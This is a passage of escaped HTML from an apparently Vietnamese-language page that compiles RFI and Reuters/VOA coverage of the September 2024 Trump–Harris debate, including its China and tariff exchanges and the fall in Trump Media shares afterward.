font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EỨng viên đảng Dân Chủ Kamala Harris chủ động tới bắt tay ứng viên đảng Cộng Hòa Donald Trump, trước khi bắt đầu cuộc tranh luận tối 10\/09\/2024, tại trường quay của đài ABC, Philadelphia, bang Pennsylvania, Hoa Kỳ\u0026nbsp;© Alex Brandon \/\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EАР\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận diễn ra trong trường quay của kênh truyền hình Mỹ ABC,\u0026nbsp;từ Philadelphia, bang Pennsylvania. Hai đối thủ có quan điểm trái ngược nhau về các vấn đề kinh tế, xã hội, chính trị, đối ngoại, liên quan đến vận mệnh của nước Mỹ trong tương lai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự kiện này được người dân Mỹ cũng như giới quan sát chính trị quốc tế mong đợi, cho dù chưa hẳn có thể làm thay đổi cục diện cuộc đua, nhưng là cơ hội tốt nhất cho hai ứng cử viên thể hiện tầm nhìn, cũng như tính cách của nhà lãnh đạo cường quốc\u0026nbsp;Hoa Kỳ. Trái với dự báo của nhiều nhà phân tích trước cuộc tranh luận, cho rằng ông Donald Trump với tính cách vốn có, sẽ lấn lướt trong các tranh luận, cuối cùng bà Kamala Harris đã làm chủ được ván đấu, đẩy đối thủ Cộng Hòa vào thế thủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThông tín viên RFI tại Miami, David Thomson, tường trình :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Ngay từ đầu cuộc tranh luận, ứng viên đảng Dân Chủ chủ động gần như hoàn toàn, buộc Donald Trump cho dù muốn tránh, cũng phải bắt tay bà. Sau đó, bà phó tổng thống tìm lại được phản xạ của một cựu chưởng lý. Bà biến 90 phút tranh luận được cả nước Mỹ theo dõi thành bản cáo trạng chống Trump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà lên án việc cấm nạo phá thai của Trump trong hai chục bang. Bà tấn công Trump, bằng nhưng ngôn từ riêng của mình, về việc ông từ chối thừa nhận thất bại trong cuộc bầu cử tổng thống hồi năm 2020. Bà nói : \"Trump đã bị 81 triệu cử tri thải loại. Cần phải sang trang mới. Trump yếu kém về chính sách đối ngoại. Nếu như ông ta nắm quyền, Putin giờ đây đã ở Kiev\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong thế thủ, cựu tổng thống dường như phải chịu đựng sự tấn công, thiếu bài bản và chuẩn bị. Ông bực mình... nói to và liên tục phản công trong vấn đề di dân với những lập luận thuyết âm mưu như vẫn thấy. Thí dụ ông tố những người nhập cư Haiti ở bang Ohio bắt trộm chó, mèo để ăn.\u0026nbsp;Donald Trump đã bị rơi vào hầu hết các bẫy của đối thủ, như khi Kamala Harri chế giễu quy mô các buổi mít tinh của ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột người dẫn chương trình Mỹ bình luận là trước một đối thủ kém ông 20 tuổi, Trump trở nên già nua. Ngay cả các nhà báo của kênh truyền hình có tiếng là bảo thủ Fox News cũng thừa nhận điều đó.\u0026nbsp;Một buổi tối tồi tệ đối với Donald Trump\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E**************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc\u0026nbsp;trong tâm điểm cuộc tranh luận Trump - Harris\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThu Hằng, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKinh tế là một trong những chủ đề đối đầu trong cuộc tranh luận giữa hai ứng viên tổng thống Mỹ Donald Trump và Kamala Harris ngày 10\/09\/2024. Hai đối thủ cáo buộc nhau \"bán\u0026nbsp;nước\" hoặc \"đã phá hủy nền kinh tế\". Trung Quốc được nhiều lần nhắc đến trong cuộc tranh luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53987679602\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my6\"\u003E\u003Cimg alt=\"my6\" height=\"279\" src=\"https:\/\/live.staticflickr.com\/65535\/53987679602_69573ab601.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EDonald Trump và Kamala Harris trong cuộc tranh luận trên truyền hình Mỹ, tối 10\/09\/2024.\u0026nbsp;AFP - SAUL LOEB\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThông tín viên RFI Cléa Broadhurst tường trình từ Bắc Kinh :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Trung Quốc, Bắc Triều Tiên và Nga đều sợ Trump. Dù sao đó là điều mà cựu tổng thống Mỹ khẳng định trong cuộc tranh luận với phó tổng thống Kamala Harris. Trung Quốc được nhiều lần nhắc đến trong những lúc quan trọng của cuộc tranh luận, nhất là khi liên quan đến kinh tế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Donald Trump đã dọa áp thuế 10% đối với các sản phẩm từ tất cả các nước, trừ Trung Quốc, quốc gia mà ông muốn đánh thuế từ 60% đến 100%. Cựu tổng thống khẳng định :\u0026nbsp;\"Sau 75 năm, những quốc gia khác cuối cùng cũng phải trả nợ cho chúng ta vì tất cả những gì chúng ta đã làm cho thế giới và đó sẽ là những mức thuế quan đáng kể. Trump cũng nói thêm rằng chính quyền dưới thời ông đã thu được \"hàng tỉ, hàng tỉ đô la\" từ Trung Quốc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgược lại, bà Kamala Harris khẳng định chính quyền Trump đã gây ra một trong những mức thâm hụt thương mại cao chưa từng thấy trong lịch sử Hoa Kỳ. Phó tổng thống Mỹ cũng cáo buộc cựu tổng thống bán chip điện tử Mỹ cho Bắc Kinh để giúp Trung Quốc \"cải thiện và hiện đại hóa quân đội\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhát biểu này nhằm nhấn mạnh đến những nỗ lực của chính quyền Biden hiện tại để hạn chế quyền tiếp cận của Trung Quốc với chất bán dẫn tiên tiến thông qua các chính sách như Đạo luật CHIPS và Khoa học\u0026nbsp;(CHIPS \u0026amp; Science Act)\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThu Hằng\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E****************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrump Media sụt giảm khi tỷ lệ cược chiến thắng cho bà Harris tăng sau cuộc tranh luận tổng thống\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EReuters, VOA, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECổ phiếu của Trump Media \u0026amp; Technology Group đã giảm 17% trong phiên giao dịch trước giờ mở cửa vào ngày 11\/9 sau khi ứng cử viên đảng Dân chủ Kamala Harris nới rộng khoảng cách dẫn trước so với đối thủ đảng Cộng hòa Donald Trump về tỷ lệ đặt cược sau cuộc tranh luận tổng thống đầy căng thẳng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; 